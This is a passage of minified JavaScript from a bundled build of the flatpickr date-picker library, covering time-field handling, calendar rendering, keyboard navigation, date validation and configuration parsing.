0?r.weekWrapper.offsetWidth:0)+"px",r.calendarContainer.style.removeProperty("visibility"),r.calendarContainer.style.removeProperty("display")}})}function u(R){if(r.selectedDates.length===0){var B=r.config.minDate===void 0||ri(new Date,r.config.minDate)>=0?new Date:new Date(r.config.minDate.getTime()),ne=Qh(r.config);B.setHours(ne.hours,ne.minutes,ne.seconds,B.getMilliseconds()),r.selectedDates=[B],r.latestSelectedDateObj=B}R!==void 0&&R.type!=="blur"&&nt(R);var Se=r._input.value;m(),mt(),r._input.value!==Se&&r._debouncedChange()}function d(R,B){return R%12+12*mi(B===r.l10n.amPM[1])}function f(R){switch(R%24){case 0:case 12:return 12;default:return R%12}}function m(){if(!(r.hourElement===void 0||r.minuteElement===void 0)){var R=(parseInt(r.hourElement.value.slice(-2),10)||0)%24,B=(parseInt(r.minuteElement.value,10)||0)%60,ne=r.secondElement!==void 0?(parseInt(r.secondElement.value,10)||0)%60:0;r.amPM!==void 0&&(R=d(R,r.amPM.textContent));var Se=r.config.minTime!==void 0||r.config.minDate&&r.minDateHasTime&&r.latestSelectedDateObj&&ri(r.latestSelectedDateObj,r.config.minDate,!0)===0,Qe=r.config.maxTime!==void 0||r.config.maxDate&&r.maxDateHasTime&&r.latestSelectedDateObj&&ri(r.latestSelectedDateObj,r.config.maxDate,!0)===0;if(r.config.maxTime!==void 0&&r.config.minTime!==void 0&&r.config.minTime>r.config.maxTime){var tt=Gh(r.config.minTime.getHours(),r.config.minTime.getMinutes(),r.config.minTime.getSeconds()),At=Gh(r.config.maxTime.getHours(),r.config.maxTime.getMinutes(),r.config.maxTime.getSeconds()),lt=Gh(R,B,ne);if(lt>At&&lt<tt){var Dt=S2(tt);R=Dt[0],B=Dt[1],ne=Dt[2]}}else{if(Qe){var ut=r.config.maxTime!==void 0?r.config.maxTime:r.config.maxDate;R=Math.min(R,ut.getHours()),R===ut.getHours()&&(B=Math.min(B,ut.getMinutes())),B===ut.getMinutes()&&(ne=Math.min(ne,ut.getSeconds()))}if(Se){var vt=r.config.minTime!==void 0?r.config.minTime:r.config.minDate;R=Math.max(R,vt.getHours()),R===vt.getHours()&&B<vt.getMinutes()&&(B=vt.getMinutes()),B===vt.getMinutes()&&(ne=Math.max(ne,vt.getSeconds()))}}g(R,B,ne)}}function y(R){var B=R||r.latestSelectedDateObj;B&&B instanceof Date&&g(B.getHours(),B.getMinutes(),B.getSeconds())}function g(R,B,ne){r.latestSelectedDateObj!==void 0&&r.latestSelectedDateObj.setHours(R%24,B,ne||0,0),!(!r.hourElement||!r.minuteElement||r.isMobile)&&(r.hourElement.value=qr(r.config.time_24hr?R:(12+R)%12+12*mi(R%12===0)),r.minuteElement.value=qr(B),r.amPM!==void 0&&(r.amPM.textContent=r.l10n.amPM[mi(R>=12)]),r.secondElement!==void 0&&(r.secondElement.value=qr(ne)))}function b(R){var B=ni(R),ne=parseInt(B.value)+(R.delta||0);(ne/1e3>1||R.key==="Enter"&&!/[^\d]/.test(ne.toString()))&&O(ne)}function C(R,B,ne,Se){if(B instanceof Array)return B.forEach(function(Qe){return C(R,Qe,ne,Se)});if(R instanceof Array)return R.forEach(function(Qe){return C(Qe,B,ne,Se)});R.addEventListener(B,ne,Se),r._handlers.push({remove:function(){return R.removeEventListener(B,ne,Se)}})}function D(){Ft("onChange")}function S(){if(r.config.wrap&&["open","close","toggle","clear"].forEach(function(ne){Array.prototype.forEach.call(r.element.querySelectorAll("[data-"+ne+"]"),function(Se){return C(Se,"click",r[ne])})}),r.isMobile){en();return}var R=mb(F,50);if(r._debouncedChange=mb(D,x2),r.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&C(r.daysContainer,"mouseover",function(ne){r.config.mode==="range"&&ft(ni(ne))}),C(r._input,"keydown",Te),r.calendarContainer!==void 0&&C(r.calendarContainer,"keydown",Te),!r.config.inline&&!r.config.static&&C(window,"resize",R),window.ontouchstart!==void 0?C(window.document,"touchstart",Fe):C(window.document,"mousedown",Fe),C(window.document,"focus",Fe,{capture:!0}),r.config.clickOpens===!0&&(C(r._input,"focus",r.open),C(r._input,"click",r.open)),r.daysContainer!==void 0&&(C(r.monthNav,"click",Be),C(r.monthNav,["keyup","increment"],b),C(r.daysContainer,"click",we)),r.timeContainer!==void 0&&r.minuteElement!==void 0&&r.hourElement!==void 0){var B=function(ne){return ni(ne).select()};C(r.timeContainer,["increment"],u),C(r.timeContainer,"blur",u,{capture:!0}),C(r.timeContainer,"click",T),C([r.hourElement,r.minuteElement],["focus","click"],B),r.secondElement!==void 0&&C(r.secondElement,"focus",function(){return r.secondElement&&r.secondElement.select()}),r.amPM!==void 0&&C(r.amPM,"click",function(ne){u(ne)})}r.config.allowInput&&C(r._input,"blur",bt)}function P(R,B){var ne=R!==void 0?r.parseDate(R):r.latestSelectedDateObj||(r.config.minDate&&r.config.minDate>r.now?r.config.minDate:r.config.maxDate&&r.config.maxDate<r.now?r.config.maxDate:r.now),Se=r.currentYear,Qe=r.currentMonth;try{ne!==void 0&&(r.currentYear=ne.getFullYear(),r.currentMonth=ne.getMonth())}catch(tt){tt.message="Invalid date supplied: "+ne,r.config.errorHandler(tt)}B&&r.currentYear!==Se&&(Ft("onYearChange"),ae()),B&&(r.currentYear!==Se||r.currentMonth!==Qe)&&Ft("onMonthChange"),r.redraw()}function T(R){var B=ni(R);~B.className.indexOf("arrow")&&k(R,B.classList.contains("arrowUp")?1:-1)}function k(R,B,ne){var Se=R&&ni(R),Qe=ne||Se&&Se.parentNode&&Se.parentNode.firstChild,tt=gn("increment");tt.delta=B,Qe&&Qe.dispatchEvent(tt)}function H(){var R=window.document.createDocumentFragment();if(r.calendarContainer=nn("div","flatpickr-calendar"),r.calendarContainer.tabIndex=-1,!r.config.noCalendar){if(R.appendChild(Y()),r.innerContainer=nn("div","flatpickr-innerContainer"),r.config.weekNumbers){var B=Pe(),ne=B.weekWrapper,Se=B.weekNumbers;r.innerContainer.appendChild(ne),r.weekNumbers=Se,r.weekWrapper=ne}r.rContainer=nn("div","flatpickr-rContainer"),r.rContainer.appendChild(he()),r.daysContainer||(r.daysContainer=nn("div","flatpickr-days"),r.daysContainer.tabIndex=-1),J(),r.rContainer.appendChild(r.daysContainer),r.innerContainer.appendChild(r.rContainer),R.appendChild(r.innerContainer)}r.config.enableTime&&R.appendChild(ue()),Nr(r.calendarContainer,"rangeMode",r.config.mode==="range"),Nr(r.calendarContainer,"animate",r.config.animate===!0),Nr(r.calendarContainer,"multiMonth",r.config.showMonths>1),r.calendarContainer.appendChild(R);var Qe=r.config.appendTo!==void 0&&r.config.appendTo.nodeType!==void 0;if((r.config.inline||r.config.static)&&(r.calendarContainer.classList.add(r.config.inline?"inline":"static"),r.config.inline&&(!Qe&&r.element.parentNode?r.element.parentNode.insertBefore(r.calendarContainer,r._input.nextSibling):r.config.appendTo!==void 0&&r.config.appendTo.appendChild(r.calendarContainer)),r.config.static)){var tt=nn("div","flatpickr-wrapper");r.element.parentNode&&r.element.parentNode.insertBefore(tt,r.element),tt.appendChild(r.element),r.altInput&&tt.appendChild(r.altInput),tt.appendChild(r.calendarContainer)}!r.config.static&&!r.config.inline&&(r.config.appendTo!==void 0?r.config.appendTo:window.document.body).appendChild(r.calendarContainer)}function $(R,B,ne,Se){var Qe=me(B,!0),tt=nn("span",R,B.getDate().toString());return tt.dateObj=B,tt.$i=Se,tt.setAttribute("aria-label",r.formatDate(B,r.config.ariaDateFormat)),R.indexOf("hidden")===-1&&ri(B,r.now)===0&&(r.todayDateElem=tt,tt.classList.add("today"),tt.setAttribute("aria-current","date")),Qe?(tt.tabIndex=-1,bn(B)&&(tt.classList.add("selected"),r.selectedDateElem=tt,r.config.mode==="range"&&(Nr(tt,"startRange",r.selectedDates[0]&&ri(B,r.selectedDates[0],!0)===0),Nr(tt,"endRange",r.selectedDates[1]&&ri(B,r.selectedDates[1],!0)===0),R==="nextMonthDay"&&tt.classList.add("inRange")))):tt.classList.add("flatpickr-disabled"),r.config.mode==="range"&&ye(B)&&!bn(B)&&tt.classList.add("inRange"),r.weekNumbers&&r.config.showMonths===1&&R!=="prevMonthDay"&&Se%7===6&&r.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+r.config.getWeek(B)+"</span>"),Ft("onDayCreate",tt),tt}function p(R){R.focus(),r.config.mode==="range"&&ft(R)}function j(R){for(var B=R>0?0:r.config.showMonths-1,ne=R>0?r.config.showMonths:-1,Se=B;Se!=ne;Se+=R)for(var Qe=r.daysContainer.children[Se],tt=R>0?0:Qe.children.length-1,At=R>0?Qe.children.length:-1,lt=tt;lt!=At;lt+=R){var Dt=Qe.children[lt];if(Dt.className.indexOf("hidden")===-1&&me(Dt.dateObj))return Dt}}function I(R,B){for(var ne=R.className.indexOf("Month")===-1?R.dateObj.getMonth():r.currentMonth,Se=B>0?r.config.showMonths:-1,Qe=B>0?1:-1,tt=ne-r.currentMonth;tt!=Se;tt+=Qe)for(var At=r.daysContainer.children[tt],lt=ne-r.currentMonth===tt?R.$i+B:B<0?At.children.length-1:0,Dt=At.children.length,ut=lt;ut>=0&&ut<Dt&&ut!=(B>0?Dt:-1);ut+=Qe){var vt=At.children[ut];if(vt.className.indexOf("hidden")===-1&&me(vt.dateObj)&&Math.abs(R.$i-ut)>=Math.abs(B))return p(vt)}r.changeMonth(Qe),V(j(Qe),0)}function V(R,B){var ne=s(),Se=Ge(ne||document.body),Qe=R!==void 0?R:Se?ne:r.selectedDateElem!==void 0&&Ge(r.selectedDateElem)?r.selectedDateElem:r.todayDateElem!==void 0&&Ge(r.todayDateElem)?r.todayDateElem:j(B>0?1:-1);Qe===void 0?r._input.focus():Se?I(Qe,B):p(Qe)}function oe(R,B){for(var ne=(new Date(R,B,1).getDay()-r.l10n.firstDayOfWeek+7)%7,Se=r.utils.getDaysInMonth((B-1+12)%12,R),Qe=r.utils.getDaysInMonth(B,R),tt=window.document.createDocumentFragment(),At=r.config.showMonths>1,lt=At?"prevMonthDay hidden":"prevMonthDay",Dt=At?"nextMonthDay hidden":"nextMonthDay",ut=Se+1-ne,vt=0;ut<=Se;ut++,vt++)tt.appendChild($("flatpickr-day "+lt,new Date(R,B-1,ut),ut,vt));for(ut=1;ut<=Qe;ut++,vt++)tt.appendChild($("flatpickr-day",new Date(R,B,ut),ut,vt));for(var Gt=Qe+1;Gt<=42-ne&&(r.config.showMonths===1||vt%7!==0);Gt++,vt++)tt.appendChild($("flatpickr-day "+Dt,new Date(R,B+1,Gt%Qe),Gt,vt));var or=nn("div","dayContainer");return or.appendChild(tt),or}function J(){if(r.daysContainer!==void 0){Zc(r.daysContainer),r.weekNumbers&&Zc(r.weekNumbers);for(var R=document.createDocumentFragment(),B=0;B<r.config.showMonths;B++){var ne=new Date(r.currentYear,r.currentMonth,1);ne.setMonth(r.currentMonth+B),R.appendChild(oe(ne.getFullYear(),ne.getMonth()))}r.daysContainer.appendChild(R),r.days=r.daysContainer.firstChild,r.config.mode==="range"&&r.selectedDates.length===1&&ft()}}function ae(){if(!(r.config.showMonths>1||r.config.monthSelectorType!=="dropdown")){var R=function(Se){return r.config.minDate!==void 0&&r.currentYear===r.config.minDate.getFullYear()&&Se<r.config.minDate.getMonth()?!1:!(r.config.maxDate!==void 0&&r.currentYear===r.config.maxDate.getFullYear()&&Se>r.config.maxDate.getMonth())};r.monthsDropdownContainer.tabIndex=-1,r.monthsDropdownContainer.innerHTML="";for(var B=0;B<12;B++)if(R(B)){var ne=nn("option","flatpickr-monthDropdown-month");ne.value=new Date(r.currentYear,B).getMonth().toString(),ne.textContent=sd(B,r.config.shorthandCurrentMonth,r.l10n),ne.tabIndex=-1,r.currentMonth===B&&(ne.selected=!0),r.monthsDropdownContainer.appendChild(ne)}}}function G(){var R=nn("div","flatpickr-month"),B=window.document.createDocumentFragment(),ne;r.config.showMonths>1||r.config.monthSelectorType==="static"?ne=nn("span","cur-month"):(r.monthsDropdownContainer=nn("select","flatpickr-monthDropdown-months"),r.monthsDropdownContainer.setAttribute("aria-label",r.l10n.monthAriaLabel),C(r.monthsDropdownContainer,"change",function(At){var lt=ni(At),Dt=parseInt(lt.value,10);r.changeMonth(Dt-r.currentMonth),Ft("onMonthChange")}),ae(),ne=r.monthsDropdownContainer);var Se=Jc("cur-year",{tabindex:"-1"}),Qe=Se.getElementsByTagName("input")[0];Qe.setAttribute("aria-label",r.l10n.yearAriaLabel),r.config.minDate&&Qe.setAttribute("min",r.config.minDate.getFullYear().toString()),r.config.maxDate&&(Qe.setAttribute("max",r.config.maxDate.getFullYear().toString()),Qe.disabled=!!r.config.minDate&&r.config.minDate.getFullYear()===r.config.maxDate.getFullYear());var tt=nn("div","flatpickr-current-month");return tt.appendChild(ne),tt.appendChild(Se),B.appendChild(tt),R.appendChild(B),{container:R,yearElement:Qe,monthElement:ne}}function X(){Zc(r.monthNav),r.monthNav.appendChild(r.prevMonthNav),r.config.showMonths&&(r.yearElements=[],r.monthElements=[]);for(var R=r.config.showMonths;R--;){var B=G();r.yearElements.push(B.yearElement),r.monthElements.push(B.monthElement),r.monthNav.appendChild(B.container)}r.monthNav.appendChild(r.nextMonthNav)}function Y(){return r.monthNav=nn("div","flatpickr-months"),r.yearElements=[],r.monthElements=[],r.prevMonthNav=nn("span","flatpickr-prev-month"),r.prevMonthNav.innerHTML=r.config.prevArrow,r.nextMonthNav=nn("span","flatpickr-next-month"),r.nextMonthNav.innerHTML=r.config.nextArrow,X(),Object.defineProperty(r,"_hidePrevMonthArrow",{get:function(){return r.__hidePrevMonthArrow},set:function(R){r.__hidePrevMonthArrow!==R&&(Nr(r.prevMonthNav,"flatpickr-disabled",R),r.__hidePrevMonthArrow=R)}}),Object.defineProperty(r,"_hideNextMonthArrow",{get:function(){return r.__hideNextMonthArrow},set:function(R){r.__hideNextMonthArrow!==R&&(Nr(r.nextMonthNav,"flatpickr-disabled",R),r.__hideNextMonthArrow=R)}}),r.currentYearElement=r.yearElements[0],qe(),r.monthNav}function ue(){r.calendarContainer.classList.add("hasTime"),r.config.noCalendar&&r.calendarContainer.classList.add("noCalendar");var R=Qh(r.config);r.timeContainer=nn("div","flatpickr-time"),r.timeContainer.tabIndex=-1;var B=nn("span","flatpickr-time-separator",":"),ne=Jc("flatpickr-hour",{"aria-label":r.l10n.hourAriaLabel});r.hourElement=ne.getElementsByTagName("input")[0];var Se=Jc("flatpickr-minute",{"aria-label":r.l10n.minuteAriaLabel});if(r.minuteElement=Se.getElementsByTagName("input")[0],r.hourElement.tabIndex=r.minuteElement.tabIndex=-1,r.hourElement.value=qr(r.latestSelectedDateObj?r.latestSelectedDateObj.getHours():r.config.time_24hr?R.hours:f(R.hours)),r.minuteElement.value=qr(r.latestSelectedDateObj?r.latestSelectedDateObj.getMinutes():R.minutes),r.hourElement.setAttribute("step",r.config.hourIncrement.toString()),r.minuteElement.setAttribute("step",r.config.minuteIncrement.toString()),r.hourElement.setAttribute("min",r.config.time_24hr?"0":"1"),r.hourElement.setAttribute("max",r.config.time_24hr?"23":"12"),r.hourElement.setAttribute("maxlength","2"),r.minuteElement.setAttribute("min","0"),r.minuteElement.setAttribute("max","59"),r.minuteElement.setAttribute("maxlength","2"),r.timeContainer.appendChild(ne),r.timeContainer.appendChild(B),r.timeContainer.appendChild(Se),r.config.time_24hr&&r.timeContainer.classList.add("time24hr"),r.config.enableSeconds){r.timeContainer.classList.add("hasSeconds");var Qe=Jc("flatpickr-second");r.secondElement=Qe.getElementsByTagName("input")[0],r.secondElement.value=qr(r.latestSelectedDateObj?r.latestSelectedDateObj.getSeconds():R.seconds),r.secondElement.setAttribute("step",r.minuteElement.getAttribute("step")),r.secondElement.setAttribute("min","0"),r.secondElement.setAttribute("max","59"),r.secondElement.setAttribute("maxlength","2"),r.timeContainer.appendChild(nn("span","flatpickr-time-separator",":")),r.timeContainer.appendChild(Qe)}return r.config.time_24hr||(r.amPM=nn("span","flatpickr-am-pm",r.l10n.amPM[mi((r.latestSelectedDateObj?r.hourElement.value:r.config.defaultHour)>11)]),r.amPM.title=r.l10n.toggleTitle,r.amPM.tabIndex=-1,r.timeContainer.appendChild(r.amPM)),r.timeContainer}function he(){r.weekdayContainer?Zc(r.weekdayContainer):r.weekdayContainer=nn("div","flatpickr-weekdays");for(var R=r.config.showMonths;R--;){var B=nn("div","flatpickr-weekdaycontainer");r.weekdayContainer.appendChild(B)}return fe(),r.weekdayContainer}function fe(){if(r.weekdayContainer){var R=r.l10n.firstDayOfWeek,B=gb(r.l10n.weekdays.shorthand);R>0&&R<B.length&&(B=gb(B.splice(R,B.length),B.splice(0,R)));for(var ne=r.config.showMonths;ne--;)r.weekdayContainer.children[ne].innerHTML=`
      <span class='flatpickr-weekday'>
        `+B.join("</span><span class='flatpickr-weekday'>")+`
      </span>
      `}}function Pe(){r.calendarContainer.classList.add("hasWeeks");var R=nn("div","flatpickr-weekwrapper");R.appendChild(nn("span","flatpickr-weekday",r.l10n.weekAbbreviation));var B=nn("div","flatpickr-weeks");return R.appendChild(B),{weekWrapper:R,weekNumbers:B}}function pe(R,B){B===void 0&&(B=!0);var ne=B?R:R-r.currentMonth;ne<0&&r._hidePrevMonthArrow===!0||ne>0&&r._hideNextMonthArrow===!0||(r.currentMonth+=ne,(r.currentMonth<0||r.currentMonth>11)&&(r.currentYear+=r.currentMonth>11?1:-1,r.currentMonth=(r.currentMonth+12)%12,Ft("onYearChange"),ae()),J(),Ft("onMonthChange"),qe())}function Xe(R,B){if(R===void 0&&(R=!0),B===void 0&&(B=!0),r.input.value="",r.altInput!==void 0&&(r.altInput.value=""),r.mobileInput!==void 0&&(r.mobileInput.value=""),r.selectedDates=[],r.latestSelectedDateObj=void 0,B===!0&&(r.currentYear=r._initialDate.getFullYear(),r.currentMonth=r._initialDate.getMonth()),r.config.enableTime===!0){var ne=Qh(r.config),Se=ne.hours,Qe=ne.minutes,tt=ne.seconds;g(Se,Qe,tt)}r.redraw(),R&&Ft("onChange")}function ee(){r.isOpen=!1,r.isMobile||(r.calendarContainer!==void 0&&r.calendarContainer.classList.remove("open"),r._input!==void 0&&r._input.classList.remove("active")),Ft("onClose")}function ve(){r.config!==void 0&&Ft("onDestroy");for(var R=r._handlers.length;R--;)r._handlers[R].remove();if(r._handlers=[],r.mobileInput)r.mobileInput.parentNode&&r.mobileInput.parentNode.removeChild(r.mobileInput),r.mobileInput=void 0;else if(r.calendarContainer&&r.calendarContainer.parentNode)if(r.config.static&&r.calendarContainer.parentNode){var B=r.calendarContainer.parentNode;if(B.lastChild&&B.removeChild(B.lastChild),B.parentNode){for(;B.firstChild;)B.parentNode.insertBefore(B.firstChild,B);B.parentNode.removeChild(B)}}else r.calendarContainer.parentNode.removeChild(r.calendarContainer);r.altInput&&(r.input.type="text",r.altInput.parentNode&&r.altInput.parentNode.removeChild(r.altInput),delete r.altInput),r.input&&(r.input.type=r.input._type,r.input.classList.remove("flatpickr-input"),r.input.removeAttribute("readonly")),["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach(function(ne){try{delete r[ne]}catch{}})}function De(R){return r.calendarContainer.contains(R)}function Fe(R){if(r.isOpen&&!r.config.inline){var B=ni(R),ne=De(B),Se=B===r.input||B===r.altInput||r.element.contains(B)||R.path&&R.path.indexOf&&(~R.path.indexOf(r.input)||~R.path.indexOf(r.altInput)),Qe=!Se&&!ne&&!De(R.relatedTarget),tt=!r.config.ignoredFocusElements.some(function(At){return At.contains(B)});Qe&&tt&&(r.config.allowInput&&r.setDate(r._input.value,!1,r.config.altInput?r.config.altFormat:r.config.dateFormat),r.timeContainer!==void 0&&r.minuteElement!==void 0&&r.hourElement!==void 0&&r.input.value!==""&&r.input.value!==void 0&&u(),r.close(),r.config&&r.config.mode==="range"&&r.selectedDates.length===1&&r.clear(!1))}}function O(R){if(!(!R||r.config.minDate&&R<r.config.minDate.getFullYear()||r.config.maxDate&&R>r.config.maxDate.getFullYear())){var B=R,ne=r.currentYear!==B;r.currentYear=B||r.currentYear,r.config.maxDate&&r.currentYear===r.config.maxDate.getFullYear()?r.currentMonth=Math.min(r.config.maxDate.getMonth(),r.currentMonth):r.config.minDate&&r.currentYear===r.config.minDate.getFullYear()&&(r.currentMonth=Math.max(r.config.minDate.getMonth(),r.currentMonth)),ne&&(r.redraw(),Ft("onYearChange"),ae())}}function me(R,B){var ne;B===void 0&&(B=!0);var Se=r.parseDate(R,void 0,B);if(r.config.minDate&&Se&&ri(Se,r.config.minDate,B!==void 0?B:!r.minDateHasTime)<0||r.config.maxDate&&Se&&ri(Se,r.config.maxDate,B!==void 0?B:!r.maxDateHasTime)>0)return!1;if(!r.config.enable&&r.config.disable.length===0)return!0;if(Se===void 0)return!1;for(var Qe=!!r.config.enable,tt=(ne=r.config.enable)!==null&&ne!==void 0?ne:r.config.disable,At=0,lt=void 0;At<tt.length;At++){if(lt=tt[At],typeof lt=="function"&&lt(Se))return Qe;if(lt instanceof Date&&Se!==void 0&&lt.getTime()===Se.getTime())return Qe;if(typeof lt=="string"){var Dt=r.parseDate(lt,void 0,!0);return Dt&&Dt.getTime()===Se.getTime()?Qe:!Qe}else if(typeof lt=="object"&&Se!==void 0&&lt.from&&lt.to&&Se.getTime()>=lt.from.getTime()&&Se.getTime()<=lt.to.getTime())return Qe}return!Qe}function Ge(R){return r.daysContainer!==void 0?R.className.indexOf("hidden")===-1&&R.className.indexOf("flatpickr-disabled")===-1&&r.daysContainer.contains(R):!1}function bt(R){var B=R.target===r._input,ne=r._input.value.trimEnd()!==dt();B&&ne&&!(R.relatedTarget&&De(R.relatedTarget))&&r.setDate(r._input.value,!0,R.target===r.altInput?r.config.altFormat:r.config.dateFormat)}function Te(R){var B=ni(R),ne=r.config.wrap?t.contains(B):B===r._input,Se=r.config.allowInput,Qe=r.isOpen&&(!Se||!ne),tt=r.config.inline&&ne&&!Se;if(R.keyCode===13&&ne){if(Se)return r.setDate(r._input.value,!0,B===r.altInput?r.config.altFormat:r.config.dateFormat),r.close(),B.blur();r.open()}else if(De(B)||Qe||tt){var At=!!r.timeContainer&&r.timeContainer.contains(B);switch(R.keyCode){case 13:At?(R.preventDefault(),u(),Z()):we(R);break;case 27:R.preventDefault(),Z();break;case 8:case 46:ne&&!r.config.allowInput&&(R.preventDefault(),r.clear());break;case 37:case 39:if(!At&&!ne){R.preventDefault();var lt=s();if(r.daysContainer!==void 0&&(Se===!1||lt&&Ge(lt))){var Dt=R.keyCode===39?1:-1;R.ctrlKey?(R.stopPropagation(),pe(Dt),V(j(1),0)):V(void 0,Dt)}}else r.hourElement&&r.hourElement.focus();break;case 38:case 40:R.preventDefault();var ut=R.keyCode===40?1:-1;r.daysContainer&&B.$i!==void 0||B===r.input||B===r.altInput?R.ctrlKey?(R.stopPropagation(),O(r.currentYear-ut),V(j(1),0)):At||V(void 0,ut*7):B===r.currentYearElement?O(r.currentYear-ut):r.config.enableTime&&(!At&&r.hourElement&&r.hourElement.focus(),u(R),r._debouncedChange());break;case 9:if(At){var vt=[r.hourElement,r.minuteElement,r.secondElement,r.amPM].concat(r.pluginElements).filter(function(nr){return nr}),Gt=vt.indexOf(B);if(Gt!==-1){var or=vt[Gt+(R.shiftKey?-1:1)];R.preventDefault(),(or||r._input).focus()}}else!r.config.noCalendar&&r.daysContainer&&r.daysContainer.contains(B)&&R.shiftKey&&(R.preventDefault(),r._input.focus());break}}if(r.amPM!==void 0&&B===r.amPM)switch(R.key){case r.l10n.amPM[0].charAt(0):case r.l10n.amPM[0].charAt(0).toLowerCase():r.amPM.textContent=r.l10n.amPM[0],m(),mt();break;case r.l10n.amPM[1].charAt(0):case r.l10n.amPM[1].charAt(0).toLowerCase():r.amPM.textContent=r.l10n.amPM[1],m(),mt();break}(ne||De(B))&&Ft("onKeyDown",R)}function ft(R,B){if(B===void 0&&(B="flatpickr-day"),!(r.selectedDates.length!==1||R&&(!R.classList.contains(B)||R.classList.contains("flatpickr-disabled")))){for(var ne=R?R.dateObj.getTime():r.days.firstElementChild.dateObj.getTime(),Se=r.parseDate(r.selectedDates[0],void 0,!0).getTime(),Qe=Math.min(ne,r.selectedDates[0].getTime()),tt=Math.max(ne,r.selectedDates[0].getTime()),At=!1,lt=0,Dt=0,ut=Qe;ut<tt;ut+=D2.DAY)me(new Date(ut),!0)||(At=At||ut>Qe&&ut<tt,ut<Se&&(!lt||ut>lt)?lt=ut:ut>Se&&(!Dt||ut<Dt)&&(Dt=ut));var vt=Array.from(r.rContainer.querySelectorAll("*:nth-child(-n+"+r.config.showMonths+") > ."+B));vt.forEach(function(Gt){var or=Gt.dateObj,nr=or.getTime(),ti=lt>0&&nr<lt||Dt>0&&nr>Dt;if(ti){Gt.classList.add("notAllowed"),["inRange","startRange","endRange"].forEach(function(Si){Gt.classList.remove(Si)});return}else if(At&&!ti)return;["startRange","inRange","endRange","notAllowed"].forEach(function(Si){Gt.classList.remove(Si)}),R!==void 0&&(R.classList.add(ne<=r.selectedDates[0].getTime()?"startRange":"endRange"),Se<ne&&nr===Se?Gt.classList.add("startRange"):Se>ne&&nr===Se&&Gt.classList.add("endRange"),nr>=lt&&(Dt===0||nr<=Dt)&&T2(nr,Se,ne)&&Gt.classList.add("inRange"))})}}function F(){r.isOpen&&!r.config.static&&!r.config.inline&&He()}function W(R,B){if(B===void 0&&(B=r._positionElement),r.isMobile===!0){if(R){R.preventDefault();var ne=ni(R);ne&&ne.blur()}r.mobileInput!==void 0&&(r.mobileInput.focus(),r.mobileInput.click()),Ft("onOpen");return}else if(r._input.disabled||r.config.inline)return;var Se=r.isOpen;r.isOpen=!0,Se||(r.calendarContainer.classList.add("open"),r._input.classList.add("active"),Ft("onOpen"),He(B)),r.config.enableTime===!0&&r.config.noCalendar===!0&&r.config.allowInput===!1&&(R===void 0||!r.timeContainer.contains(R.relatedTarget))&&setTimeout(function(){return r.hourElement.select()},50)}function x(R){return function(B){var ne=r.config["_"+R+"Date"]=r.parseDate(B,r.config.dateFormat),Se=r.config["_"+(R==="min"?"max":"min")+"Date"];ne!==void 0&&(r[R==="min"?"minDateHasTime":"maxDateHasTime"]=ne.getHours()>0||ne.getMinutes()>0||ne.getSeconds()>0),r.selectedDates&&(r.selectedDates=r.selectedDates.filter(function(Qe){return me(Qe)}),!r.selectedDates.length&&R==="min"&&y(ne),mt()),r.daysContainer&&(Ne(),ne!==void 0?r.currentYearElement[R]=ne.getFullYear().toString():r.currentYearElement.removeAttribute(R),r.currentYearElement.disabled=!!Se&&ne!==void 0&&Se.getFullYear()===ne.getFullYear())}}function le(){var R=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],B=Sr(Sr({},JSON.parse(JSON.stringify(t.dataset||{}))),n),ne={};r.config.parseDate=B.parseDate,r.config.formatDate=B.formatDate,Object.defineProperty(r.config,"enable",{get:function(){return r.config._enable},set:function(vt){r.config._enable=wt(vt)}}),Object.defineProperty(r.config,"disable",{get:function(){return r.config._disable},set:function(vt){r.config._disable=wt(vt)}});var Se=B.mode==="time";if(!B.dateFormat&&(B.enableTime||Se)){var Qe=Jn.defaultConfig.dateFormat||tl.dateFormat;ne.dateFormat=B.noCalendar||Se?"H:i"+(B.enableSeconds?":S":""):Qe+" H:i"+(B.enableSeconds?":S":"")}if(B.altInput&&(B.enableTime||Se)&&!B.altFormat){var tt=Jn.defaultConfig.altFormat||tl.altFormat;ne.altFormat=B.noCalendar||Se?"h:i"+(B.enableSeconds?":S K":" K"):tt+(" h:i"+(B.enableSeconds?":S":"")+" K")}Object.defineProperty(r.config,"minDate",{get:function(){return r.config._minDate},set:x("min")}),Object.defineProperty(r.config,"maxDate",{get:function(){return r.config._maxDate},set:x("max")});var At=function(vt){return function(Gt){r.config[vt==="min"?"_minTime":"_maxTime"]=r.parseDate(Gt,"H:i:S")}};Object.defineProperty(r.config,"minTime",{get:function(){return r.config._minTime},set:At("min")}),Object.defineProperty(r.config,"maxTime",{get:function(){return r.config._maxTime},set:At("max")}),B.mode==="time"&&(r.config.noCalendar=!0,r.config.enableTime=!0),Object.assign(r.config,ne,B);for(var lt=0;lt<R.length;lt++)r.config[R[lt]]=r.config[R[lt]]===!0||r.config[R[lt]]==="true";Yh.filter(function(vt){return r.config[vt]!==void 0}).forEach(function(vt){r.config[vt]=qh(r.config[vt]||[]).map(o)}),r.isMobile=!r.config.disableMobile&&!r.config.inline&&r.config.mode==="single"&&!r.config.disable.length&&!r.config.enable&&!r.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(var lt=0;lt<r.config.plugins.length;lt++){var Dt=r.config.plugins[lt](r)||{};for(var ut in Dt)Yh.indexOf(ut)>-1?r.config[ut]=qh(Dt[ut]).map(o).concat(r.config[ut]):typeof B[ut]>"u"&&(r.config[ut]=Dt[ut])}B.altInputClass||(r.config.altInputClass=te().className+" "+r.config.altInputClass),Ft("onParseConfig")}function te(){return r.config.wrap?t.querySelector("[data-input]"):t}function se(){typeof r.config.locale!="object"&&typeof Jn.l10ns[r.config.locale]>"u"&&r.config.errorHandler(new Error("flatpickr: invalid locale "+r.config.locale)),r.l10n=Sr(Sr({},Jn.l10ns.default),typeof 